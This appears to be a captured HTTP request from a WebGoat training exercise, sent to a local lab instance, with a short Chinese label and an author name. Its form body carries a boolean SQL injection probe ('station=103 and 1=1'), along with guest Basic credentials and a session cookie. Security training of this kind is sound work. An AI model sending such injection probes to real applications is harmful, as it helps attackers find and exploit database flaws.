 POST http://localhost:8080/WebGoat/attack?Screen=77&menu=1100 HTTP/1.1
Host: localhost:8080
Connection: keep-alive
Content-Length: 32
Cache-Control: max-age=0
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
Origin: http://localhost:8080
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Sec-Fetch-User: ?1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Referer: http://localhost:8080/WebGoat/attack?Screen=77&menu=1100
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: JSESSIONID=10A4DC47C763F91C61CB1F5CFCD9C6B1
station=103 and 1=1&SUBMIT=Go%21
and 1=1参数
thelostworld